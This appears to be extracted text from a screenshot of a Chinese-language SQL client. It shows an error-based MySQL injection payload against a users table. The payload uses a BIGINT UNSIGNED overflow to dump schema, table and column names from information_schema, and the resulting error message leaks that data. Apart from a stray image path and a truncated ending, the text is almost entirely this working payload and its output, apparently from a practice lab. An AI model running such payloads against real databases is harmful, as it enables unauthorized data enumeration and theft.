 select * from users where id=1 | !(select*from(select(concat(@:=0,(select count(*)from`information_schema`.columns where table_schema=databas
错误
id username password
SQL 执行错误 # 1690. 从数据库的响应:
BIGINT UNSIGNED value is out of range in '((not((select
`x`.`(concat(@:=0,(select
count(*)from``information_schema``.columns where
table_schema=database()and@:=concat(@,0xa,table_schema,0x3
a3a,table_name,0x3a3a,column_name)),@))` from (select
concat((@:=0),(select count(0) from
`information_schema`.`columns` where
((`information_schema`.`columns`.`TABLE_SCHEMA` = 'security')
and
(@:=concat((@``),0x0a,convert(`information_schema`.`columns`.`T
ABLE_SCHEMA` using
utf8mb4),0x3a3a,convert(`information_schema`.`c
确定